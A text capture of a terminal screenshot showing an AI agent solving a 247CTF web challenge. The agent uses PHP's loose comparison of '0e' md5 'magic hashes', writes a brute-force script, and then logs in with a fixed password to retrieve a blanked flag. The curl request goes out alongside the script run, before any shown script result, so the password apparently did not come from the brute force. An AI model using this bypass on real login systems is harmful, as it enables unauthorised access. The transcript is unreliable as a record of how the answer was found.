 AgentApp
08:13:44
Model: openrouter/qwen/qwen3-coder
· Tools: 3
Session:
/home/kingjulien/projects/ai-proje
cts/ctf-ai-agent/playground/chats/
20250826-080313-6d26e9
Tools
• convert_time - Convert time be
• get_current_time - Get current
• run_command - Run a command on
Therefore, if I can find a password such that `md5($salt . $password)` produces a hash that starts with `0e` followed by only digits, the comparison `md5($salt . $password)
== $password_hash` will evaluate to `true`, and I will bypass the login.
My plan is to:
1.  Write a script to brute-force passwords.
2.  For each password, compute `md5("f789bbc328a3d1a3" . $password)`.
3.  Check if the resulting hash starts with `0e` and is followed only by digits.
4.  If such a password is found, use it to log in and retrieve the flag.
I will use the `run_command` tool to create and execute this script.
You: go
→ tool run_command {"command": "cat > solve.py << 'EOF'\nimport hashlib\n\nsalt = \"f789bbc328a3d1a3\"\ntarget_hash = \"0e902564435691274142490923013038\"\n\ni = 0\nwhile
True:\n    password = str(i)\n    hashed = hashlib.md5((salt + password).encode()).hexdigest()\n    if hashed.startswith(\"0e\") and hashed[2:].isdigit():\n
print(f\"Found password: {password}\")\n        print(f\"Hash: {hashed}\")\n        break\n    i += 1\n    if i % 100000 == 0:\n        print(f\"Tested {i} passwords so
far...\")\nEOF"}
→ tool run_command {"command": "python3 solve.py"}
→ tool run_command {"command": "curl \"https://55affb983512588f.247ctf.com/?password=237701818\""}
← result run_command
{"meta": null, "content": [], "structuredContent": null, "isError": false}
← result run_command
Tested 100000 passwords so far...
Tested 200000 passwords so far...
Tested 300000 passwords so far...
Tested 400000 passwords so far...
Tested 500000 passwords so far...
Tested 600000 passwords so far...
Tested 700000 passwords so far...
Tested 800000 passwords so far...
Tested 900000 passwords so far...
Tested 1000000 passwords so far...
Tested 1100000 passwords so far...
Tested 1200000 passwords…
← result run_command
247CTF{ }<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;</span><span style="color: #007700">require_once(</span><span style="color: #DD0000">'flag.php'</span><span
style="color: #007700">);<br />&nbsp;&nbsp;</span><span style="color: #0000BB">$password_hash&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style=…
Assistant: The flag is: 247CTF{ }
Type a message…  (try /help)
q Quit
^p palette